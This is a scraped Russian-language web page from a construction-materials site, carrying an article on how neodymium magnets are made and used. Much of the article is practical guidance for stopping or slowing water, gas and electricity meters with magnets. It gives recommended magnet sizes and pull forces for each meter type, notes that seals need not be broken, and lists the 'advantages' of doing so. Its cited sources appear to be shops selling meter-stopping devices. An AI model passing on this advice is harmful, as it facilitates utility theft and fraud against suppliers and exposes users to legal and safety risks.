

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beton-area.com/kak-ispol-zuyut-neodimovye-magnity-v-bytu-i-na-proizvodstve.html
body_size: 25570
content:
 <!DOCTYPE html><html lang="ru-RU" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link media="all" href="https://beton-area.com/wp-content/cache/autoptimize/css/autoptimize_a747cd301ae48a120db402f32432e20e.css" rel="stylesheet" /><title>Как используют неодимовые магниты в быту и на производстве - Beton-Area.com</title> <script type="text/javascript">//
				ajaxurl = "https://beton-area.com/wp-admin/admin-ajax.php";
			//</script> <link rel="canonical" href="https://beton-area.com/kak-ispol-zuyut-neodimovye-magnity-v-bytu-i-na-proizvodstve.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Как используют неодимовые магниты в быту и на производстве - Beton-Area.com" /><meta property="og:description" content="Неодимовый магнит – это сплав неодима (редкоземельного элемента) с бором и железом. Имеет кристаллическую структуру тетрагональной формы, обозначается формулой NdFeB. Обычно сверху покрывается никелем или цинком (реже эпоксидами) для защиты от коррозии. Имеет стальной, металлический цвет, на изломе серый. &nbsp; Существует 2 основных способа изготовления: Смесь металлов в виде порошка впрыскивают в расплавленный полимер, после &hellip;" /><meta property="og:url" content="https://beton-area.com/kak-ispol-zuyut-neodimovye-magnity-v-bytu-i-na-proizvodstve.html" /><meta property="og:site_name" content="Beton-Area.com" /><meta property="article:section" content="Важное" /><meta property="article:published_time" content="2021-01-03T17:21:25+03:00" /><meta property="og:image" content="https://beton-area.com/wp-content/uploads/2021/01/10647.jpg" /><meta property="og:image:secure_url" content="https://beton-area.com/wp-content/uploads/2021/01/10647.jpg" /><meta property="og:image:width" content="550" /><meta property="og:image:height" content="269" /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Beton-Area.com &raquo; Лента" href="https://beton-area.com/feed" /><link rel="alternate" type="application/rss+xml" title="Beton-Area.com &raquo; Лента комментариев" href="https://beton-area.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Beton-Area.com &raquo; Лента комментариев к &laquo;Как используют неодимовые магниты в быту и на производстве&raquo;" href="https://beton-area.com/kak-ispol-zuyut-neodimovye-magnity-v-bytu-i-na-proizvodstve.html/feed" /><link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' /> <script type='text/javascript'>var append_link = {"read_more":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a: %link%","prepend_break":"2","use_title":"true","add_site_name":"true","site_name":"Beton-Area.com","site_url":"https:\/\/beton-area.com","always_link_site":"false","page_title":"\u041a\u0430\u043a \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u043d\u0435\u043e\u0434\u0438\u043c\u043e\u0432\u044b\u0435 \u043c\u0430\u0433\u043d\u0438\u0442\u044b \u0432 \u0431\u044b\u0442\u0443 \u0438 \u043d\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0435"};</script> <script type='text/javascript' src='https://beton-area.com/wp-includes/js/jquery/jquery.js'></script> <link rel='https://api.w.org/' href='https://beton-area.com/wp-json/' /><link rel="alternate" type="application/json+oembed" href="https://beton-area.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeton-area.com%2Fkak-ispol-zuyut-neodimovye-magnity-v-bytu-i-na-proizvodstve.html" /><link rel="alternate" type="text/xml+oembed" href="https://beton-area.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeton-area.com%2Fkak-ispol-zuyut-neodimovye-magnity-v-bytu-i-na-proizvodstve.html&#038;format=xml" /> <script>var ajaxUrlFlatPM = "https://beton-area.com/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KWS468S');</script> 
 <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script async src="https://fwtnrczqrj.com/1006267/4f5e24d45373bd2f2dda9d484132ee51d972a8c6.js"></script> </head><body class="post-template-default single single-post postid-5909 single-format-standard wp-embed-responsive  ta-hide-date-author-in-list" > <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KWS468S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content"> Перейти к содержимому</a><div class="wrapper"><header class="mg-headwidget"><div class="mg-head-detail hidden-xs"><div class="container-fluid"><div class="row"><div class="col-md-6 col-xs-12 col-sm-6"><ul class="info-left"><li></li></ul></div></div></div></div><div class="clearfix"></div><div class="mg-nav-widget-area-back" style='background-image: url("https://beton-area.com/wp-content/themes/newsup/images/head-back.jpg" );'><div class="overlay"><div class="inner"  style="background-color:rgba(32,47,91,0.4);" ><div class="container-fluid"><div class="mg-nav-widget-area"><div class="row align-items-center"><div class="col-md-3 col-sm-4 text-center-xs"><div class="navbar-header"><div class="site-branding-text"><h1 class="site-title"> <a href="https://beton-area.com/" rel="home">Beton-Area.com</a></h1><p class="site-description">Все о изделиях из бетона и гипса</p></div></div></div></div></div></div></div></div></div><div class="mg-menu-full"><nav class="navbar navbar-expand-lg navbar-wp"><div class="container-fluid flex-row-reverse"><div class="m-header d-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center"> <a class="mobilehomebtn" href="https://beton-area.com"><span class="fa fa-home"></span></a> <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <i class="fa fa-bars"></i> </button><div class="dropdown show mg-search-box pr-2"> <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="fa fa-search"></i> </a><div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink"><form role="search" method="get" id="searchform" action="https://beton-area.com/"><div class="input-group"> <input type="search" class="form-control" placeholder="Поиск" value="" name="s" /> <span class="input-group-btn btn-default"> <button type="submit" class="btn"> <i class="fa fa-search"></i> </button> </span></div></form></div></div></div><div class="collapse navbar-collapse" id="navbar-wp"><div class="d-md-block"><ul id="menu-main1" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://beton-area.com"><span class='fa fa-home'></span></a></li><li id="menu-item-1631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1631"><a title="Все о бетоне и гипсе в строительстве" href="https://beton-area.com/">AREA &#8212; главная</a></li><li id="menu-item-1632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1632"><a title="Бетон, и его составляющие &#8212; статьи на тему" href="https://beton-area.com/category/statyi">Полезная информация</a></li><li id="menu-item-1630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1630"><a href="https://beton-area.com/kontakty">Контакты</a></li></ul></div></div></div></nav></div> <script async src="https://allstat-pp.ru/1006267/4f5e24d45373bd2f2dda9d484132ee51d972a8c6.js"></script> </header><div class="clearfix"></div><main id="content"><div class="container-fluid"><div class="row"><div class="col-md-9"><div class="mg-blog-post-box"><div class="mg-header"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/vajnoe" alt="Просмотреть все записи в рубрике &laquo;Важное&raquo;"> Важное </a></div><h1 class="title single"> <a title="Постоянная ссылка на:Как используют неодимовые магниты в быту и на производстве"> Как используют неодимовые магниты в быту и на производстве</a></h1><div class="media mg-info-author-block"><div class="media-body"></div></div></div> <img width="550" height="269" src="https://beton-area.com/wp-content/uploads/2021/01/10647.jpg" class="img-responsive aligncenter wp-post-image" alt="Как используют неодимовые магниты в быту и на производстве" srcset="https://beton-area.com/wp-content/uploads/2021/01/10647.jpg 550w, https://beton-area.com/wp-content/uploads/2021/01/10647-300x147.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" title="Как используют неодимовые магниты в быту и на производстве" /><article class="small single"><div class="flat_pm_start"></div><p></p><p>Неодимовый магнит – это сплав неодима (редкоземельного элемента) с бором и железом. Имеет кристаллическую структуру тетрагональной формы, обозначается формулой NdFeB. Обычно сверху покрывается никелем или цинком (реже эпоксидами) для защиты от коррозии. Имеет стальной, металлический цвет, на изломе серый.</p><p>&nbsp;</p></p><p>Существует 2 основных способа изготовления:</p><ol><li>Смесь металлов в виде порошка впрыскивают в расплавленный полимер, после чего придают нужную форму.</li><li>Порошок из трех металлов запекают при температуре 1200 C в специальных печах под давлением.</li></ol><p>Магниты выпускают разных форм: диски, шары, конусы, цилиндры, сферы, кольца и другие. У сплава очень низкий процент саморазмагничивания – всего 0,1-1 % за 10-15 лет.</p><p><strong><em>Справка! Основной поставщик редкоземельных металлов в мире – Китай, где добывают более 95 % дорогого сырья. В 2011 году были введены квоты на экспорт, и неодим подорожал в 5 раз. В 2017 году металл подняли в цене еще на 50 %.</em></strong></p><h2>Области применения</h2><p>Уникальный сплав востребован в быту и во многих сферах промышленности, электроники и медицины.</p></p><p>Его мощность широко применяют в различных видах деятельности:</p><ul><li>во внутреннем производстве автомобилестроения;</li><li>в медицинских аппаратах для магнитно-резонансной томографии;</li><li>в производстве различной электроники – колонок, наушников, планшетов, смартфонов и мобильных телефонов;</li><li>в компьютерной сфере при изготовлении DVD-плееров и жестких дисков;</li><li>при производстве генераторов с магнитным возбуждением (где мощность генератора напрямую связана с силой сцепления магнита);</li><li>для создания магнитных креплений всевозможных деталей;</li><li>при изготовлении масляных фильтров (при помощи магнита задерживают металлическую стружку из нефтепродуктов).</li></ul><p>В быту умельцы-экономы используют неодимовые магниты для остановки счетчиков воды, газа и элекроэнергии. На сегодняшний день работают только газовые счетчики с магнитом в комплекте, переделанные под остановку и замедление учета с помощью магнита. Сейчас в основном используются различные модификации счетчиков с пультом для управления и остановки, а также приборы для остановки счетчиков.</p><p>Кроме того, сплав применяют как тиски-фиксаторы. С его помощью намагничивают стальной инструмент, изготавливают всевозможные головоломки и игрушки. Он незаменим в поисковых операциях, когда разыскивают металлические предметы. Металло-детекторы всегда содержат в составе неодимовые детали.</p><p><strong><em>Факт! Сила и мощь данного сплава позволяет поднимать грузы весом до 1 тыс. килограмм. </em></strong></p><h2>Как правильно выбрать</h2><p>Магнитное поле действует на счетный механизм через корпус, для остановки или замедления не нужно вскрывать прибор и нарушать пломбы. Сила сцепления неодимовых изделий велика, поэтому важно не ошибиться в модели. Слишком мощная способна привести счетчик в негодность, а слабая никак не повлияет на его работу.</p></p><p>Сегодня популярны газовые счетчики с пультом и специальной пластиковой пленкой, в этом случае для остановки незаметно используется кусочек пленки.</p><p><strong><em>Важно! Чтобы правильно подобрать марку магнита для остановки счетчика, нужно знать модель прибора учета. </em></strong></p><p>Чтобы иметь представление, какой магнит нужен для остановки счетчика, обозначим марки, пользующиеся наибольшим спросом:</p><ul><li>для электросчетчиков – магнит размером 45х25 с силой на отрыв 70 кг;</li><li>для приборов учета воды – вариант размером 55х25 и 55х30 с силой на отрыв 100-115 кг;</li><li>для газовых счетчиков – модель 50х30 с силой 115 кг, 60х30 с силой 140 кг.</li></ul><p>Оптимальная форма – в виде шайбы. При выборе нужно учитывать соотношение номера сплава с габаритами. Два магнита с одинаковым номером, но разными размерами будут иметь и различную силу сцепления. Подбирая марку, нужно учитывать не только модель счетчика, но и год его выпуска.</p><p><strong><em>Осторожно! Неодимовые изделия могут негативно влиять или приводить в негодность бытовую электронику, размагничивают кредитные карты. Не рекомендуется их держать в непосредственной близости.</em></strong></p><h2>Плюсы и минусы</h2><p>Использование магнитов имеет ряд преимуществ:</p><ul><li>приемлемая цена, быстрая окупаемость изделия;</li><li>не надо вскрывать корпус счетчика;</li><li>простота в применении;</li><li>возможность использовать один магнит на несколько счетчиков (ставить попеременно);</li><li>при соблюдении правил безопасности служит 30 и более лет;</li><li>полезная вещь в быту (например, для размагничивания инструмента).</li></ul><p>Есть и недостатки:</p><ul><li>не на все счетчики подходит;</li><li>не самый безопасный способ;</li><li>при наличии антимагнитной ленты использовать не получится;</li><li>после применения необходимо убирать остаточную намагниченность.</li></ul><p>Неодимовые изделия уникальны по силе притяжения и техническим характеристикам. Среди других магнитных сплавов им нет равных. При правильном использовании он прослужит владельцу десятки лет.</p><p><em>Источники:</em></p><p><em>https://impulsniki.</em><em>site</em></p><p><em>https://schetchik-gaza-pult.site</em></p><p><em>https://elektroschetchik-s-pultom.site</em></p><p></p><div class="flat_pm_end"></div><div class="crp_related  "><h3>Полезные статьи</h3><ul><li><a href="https://beton-area.com/%d0%bf%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b0-%d0%b8-%d0%b7%d0%b0%d0%bc%d0%b5%d0%bd%d0%b0-%d1%81%d1%87%d0%b5%d1%82%d1%87%d0%b8%d0%ba%d0%be%d0%b2-%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%b2%d1%8b%d0%b5-%d0%bc.html"     class="post-14093"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/08/1-11-150x150.jpg" class="crp_thumb crp_featured" alt="Поверка и замена счетчиков: ключевые моменты" title="Поверка и замена счетчиков: ключевые моменты" /><span class="crp_title">Поверка и замена счетчиков: ключевые моменты</span></a></li><li><a href="https://beton-area.com/%d1%82%d0%be%d0%ba%d0%b0%d1%80%d0%bd%d1%8b%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%b8%d1%81%d0%ba%d1%83%d1%81%d1%81%d1%82%d0%b2%d0%be-%d1%81%d0%be%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b4.html"     class="post-14439"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2024/04/mehanicheskay-obrabotka-150x150.jpg" class="crp_thumb crp_featured" alt="Широкие возможности выполнения высокоточных токарных работ: инновации и мастерство" title="Широкие возможности выполнения высокоточных токарных работ: инновации и мастерство" /><span class="crp_title">Широкие возможности выполнения высокоточных токарных&hellip;</span></a></li><li><a href="https://beton-area.com/%d0%bd%d0%b0%d1%81%d0%be%d1%81%d1%8b-%d0%b8-%d0%bd%d0%b0%d1%81%d0%be%d1%81%d0%bd%d0%be%d0%b5-%d0%be%d0%b1%d0%be%d1%80%d1%83%d0%b4%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5.html"     class="post-14345"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2024/01/43-150x150.jpg" class="crp_thumb crp_featured" alt="Насосы и насосное оборудование" title="Насосы и насосное оборудование" /><span class="crp_title">Насосы и насосное оборудование</span></a></li><li><a href="https://beton-area.com/%d0%ba%d1%80%d1%83%d0%b3-40%d1%8513-%d0%bf%d0%be-%d0%b3%d0%be%d1%81%d1%82-5949-75-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%82%d0%b5%d1%80%d0%b8%d1%81%d1%82%d0%b8%d0%ba%d0%b0-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5.html"     class="post-14627"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2024/08/444_original-150x150.jpg" class="crp_thumb crp_featured" alt="Круг 40х13 по ГОСТ 5949-75: характеристика, применение и особенности" title="Круг 40х13 по ГОСТ 5949-75: характеристика, применение и особенности" /><span class="crp_title">Круг 40х13 по ГОСТ 5949-75: характеристика,&hellip;</span></a></li><li><a href="https://beton-area.com/%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%be-%d0%b8-%d0%b8%d0%b7%d0%b3%d0%be%d1%82%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b8%d0%b7%d0%b4%d0%b5%d0%bb%d0%b8%d0%b9.html"     class="post-14116"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/09/1-3-150x150.jpg" class="crp_thumb crp_featured" alt="Производство и изготовление изделий из полированной стали и латуни для интерьера в Москве и городах России" title="Производство и изготовление изделий из полированной стали и латуни для интерьера в Москве и городах России" /><span class="crp_title">Производство и изготовление изделий из полированной&hellip;</span></a></li><li><a href="https://beton-area.com/%d0%ba%d0%b0%d0%bf%d1%80%d0%be%d0%bb%d0%be%d0%bd-%d0%bf%d0%be%d0%bb%d0%b8%d0%b0%d0%bc%d0%b8%d0%b4-%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb.html"     class="post-14700"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2024/09/kaprolon_list-150x150.jpg" class="crp_thumb crp_featured" alt="Капролон (полиамид): надежный материал для промышленных задач" title="Капролон (полиамид): надежный материал для промышленных задач" /><span class="crp_title">Капролон (полиамид): надежный материал для&hellip;</span></a></li></ul><div class="crp_clear"></div></div> <script>function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }</script> <div class="post-share"><div class="post-share-icons cf"> <a href="https://www.facebook.com/sharer.php?u=https://beton-area.com/kak-ispol-zuyut-neodimovye-magnity-v-bytu-i-na-proizvodstve.html" class="link facebook" target="_blank" > <i class="fa fa-facebook"></i></a> <a href="http://twitter.com/share?url=https://beton-area.com/kak-ispol-zuyut-neodimovye-magnity-v-bytu-i-na-proizvodstve.html&#038;text=%D0%9A%D0%B0%D0%BA%20%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D1%83%D1%8E%D1%82%20%D0%BD%D0%B5%D0%BE%D0%B4%D0%B8%D0%BC%D0%BE%D0%B2%D1%8B%D0%B5%20%D0%BC%D0%B0%D0%B3%D0%BD%D0%B8%D1%82%D1%8B%20%D0%B2%20%D0%B1%D1%8B%D1%82%D1%83%20%D0%B8%20%D0%BD%D0%B0%20%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%B5" class="link twitter" target="_blank"> <i class="fa fa-twitter"></i></a> <a href="mailto:?subject=Как%20используют%20неодимовые%20магниты%20в%20быту%20и%20на%20производстве&#038;body=https://beton-area.com/kak-ispol-zuyut-neodimovye-magnity-v-bytu-i-na-proizvodstve.html" class="link email" target="_blank" > <i class="fa fa-envelope-o"></i></a> <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://beton-area.com/kak-ispol-zuyut-neodimovye-magnity-v-bytu-i-na-proizvodstve.html&#038;title=%D0%9A%D0%B0%D0%BA%20%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D1%83%D1%8E%D1%82%20%D0%BD%D0%B5%D0%BE%D0%B4%D0%B8%D0%BC%D0%BE%D0%B2%D1%8B%D0%B5%20%D0%BC%D0%B0%D0%B3%D0%BD%D0%B8%D1%82%D1%8B%20%D0%B2%20%D0%B1%D1%8B%D1%82%D1%83%20%D0%B8%20%D0%BD%D0%B0%20%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%B5" class="link linkedin" target="_blank" > <i class="fa fa-linkedin"></i></a> <a href="javascript:pinIt();" class="link pinterest"><i class="fa fa-pinterest"></i></a></div></div></article></div><div class="media mg-info-author-block"></div><div class="mg-featured-slider p-3 mb-4"><div class="mg-sec-title"><h4>Похожая запись</h4></div><div class="row"><div class="col-md-4"><div class="mg-blog-post-3 minh back-img" 
 style="background-image: url('https://beton-area.com/wp-content/uploads/2025/07/images-1.jpg');" ><div class="mg-blog-inner"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/vajnoe" alt="Просмотреть все записи в рубрике &laquo;Важное&raquo;"> Важное </a></div><h4 class="title"> <a href="https://beton-area.com/%d0%ba%d0%b0%d0%ba-%d1%83%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%82%d1%8c-%d1%80%d0%be%d0%bb%d0%bb%d0%b5%d1%82%d0%bd%d1%8b%d0%b5-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-%d0%b2-%d0%bc%d0%be.html" title="Permalink to: Как установить роллетные системы в Москве: инструкция для владельцев домов и бизнеса"> Как установить роллетные системы в Москве: инструкция для владельцев домов и бизнеса</a></h4><div class="mg-blog-meta"></div></div></div></div><div class="col-md-4"><div class="mg-blog-post-3 minh back-img" 
 style="background-image: url('https://beton-area.com/wp-content/uploads/2025/07/1-400.jpg');" ><div class="mg-blog-inner"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/vajnoe" alt="Просмотреть все записи в рубрике &laquo;Важное&raquo;"> Важное </a></div><h4 class="title"> <a href="https://beton-area.com/%d0%b2%d1%8b%d0%b1%d0%be%d1%80-%d1%86%d0%b5%d0%bc%d0%b5%d0%bd%d1%82%d0%b0-%d0%b4%d0%bb%d1%8f-%d1%84%d1%83%d0%bd%d0%b4%d0%b0%d0%bc%d0%b5%d0%bd%d1%82%d0%b0-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0-%d0%b1.html" title="Permalink to: Выбор цемента для фундамента: основа будущего"> Выбор цемента для фундамента: основа будущего</a></h4><div class="mg-blog-meta"></div></div></div></div><div class="col-md-4"><div class="mg-blog-post-3 minh back-img" 
 style="background-image: url('https://beton-area.com/wp-content/uploads/2025/07/изображение_2025-07-01_234158709.png');" ><div class="mg-blog-inner"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/vajnoe" alt="Просмотреть все записи в рубрике &laquo;Важное&raquo;"> Важное </a></div><h4 class="title"> <a href="https://beton-area.com/%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82-%d0%ba%d0%be%d1%84%d0%b5%d0%bc%d0%b0%d1%88%d0%b8%d0%bd-%d0%be%d1%82-papakava-%d0%b1%d1%8b%d1%81%d1%82%d1%80%d0%be-%d0%bd%d0%b0%d0%b4%d1%91%d0%b6%d0%bd%d0%be.html" title="Permalink to: Ремонт кофемашин от PapaKava: быстро, надёжно, с гарантией"> Ремонт кофемашин от PapaKava: быстро, надёжно, с гарантией</a></h4><div class="mg-blog-meta"></div></div></div></div></div></div></div><aside class="col-md-3"><aside id="secondary" class="widget-area" role="complementary"><div id="sidebar-right" class="mg-sidebar"><div id="custom_html-2" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="yandex_rtb_R-A-1674200-3"></div> <script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1674200-3',
    blockId: 'R-A-1674200-3'
  })
})</script></div></div><div id="recent-posts-3" class="mg-widget widget_recent_entries"><div class="mg-wid-title"><h6>Интересное на сайте:</h6></div><ul><li> <a href="https://beton-area.com/%d0%bf%d0%b5%d1%80%d1%84%d0%be%d1%80%d0%b0%d1%82%d0%be%d1%80%d0%b8-dewalt.html">Перфоратори DeWalt</a></li><li> <a href="https://beton-area.com/kak-sdelat-nadyozhnyj-karkas-dlya-doma-lestnichnyj-marsh-svai-zhbi-i-peremychki-zhelezobetonnye-prosto-i-ponyatno.html">Как сделать надёжный каркас для дома: лестничный марш, сваи жби и перемычки железобетонные — просто и понятно</a></li><li> <a href="https://beton-area.com/betatransfer-%d0%b2-%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d0%b8-b2b-%d0%ba%d0%b5%d0%b9%d1%81%d1%8b-%d0%b8%d0%b7-%d1%80%d0%b0%d0%b7%d0%bd%d1%8b%d1%85-%d0%be%d1%82%d1%80%d0%b0%d1%81%d0%bb%d0%b5.html">BetaTransfer в действии: B2B-кейсы из разных отраслей</a></li><li> <a href="https://beton-area.com/%d0%bc%d0%b5%d0%bc%d0%b1%d1%80%d0%b0%d0%bd%d0%bd%d0%b0%d1%8f-%d0%bf%d0%b2%d1%85-%d0%ba%d1%80%d0%be%d0%b2%d0%bb%d1%8f-%d0%bf%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d0%b8.html">Мембранная ПВХ кровля &#8212; преимущества и технология монтажа</a></li><li> <a href="https://beton-area.com/%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%82%d1%83%d1%8e%d1%89%d0%b8%d0%b5-%d0%b8%d0%b7-%d1%87%d1%83%d0%b3%d1%83%d0%bd%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0.html">Комплектующие из чугуна для канализации: трубы, отводы, тройники, крестовины, сифоны и фланцы для надёжных инженерных систем</a></li><li> <a href="https://beton-area.com/%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%be%d0%b4%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be-%d1%80%d1%8f%d0%b4%d0%b0-%d0%bb%d0%b5%d0%b1%d0%b5%d0%b4%d0%ba%d0%b8-%d1%80%d1%83%d1%87%d0%bd%d1%8b%d0%b5.html">Обзор модельного ряда: лебедки ручные МТМ 0.5–3.0 т</a></li><li> <a href="https://beton-area.com/%d0%b2%d1%8b%d0%bd%d0%be%d1%81-%d0%b2-%d0%bd%d0%b0%d1%82%d1%83%d1%80%d1%83-%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%b2%d0%be%d0%b9-%d1%8d%d1%82%d0%b0%d0%bf-%d0%b2-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%b8.html">Вынос в натуру: ключевой этап в проектировании и строительстве</a></li></ul></div><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6>Категории</h6></div><ul><li class="cat-item cat-item-35"><a href="https://beton-area.com/category/vnutrennyaya-otdelka" title="Внутренняя отделка дачного дома своими руками
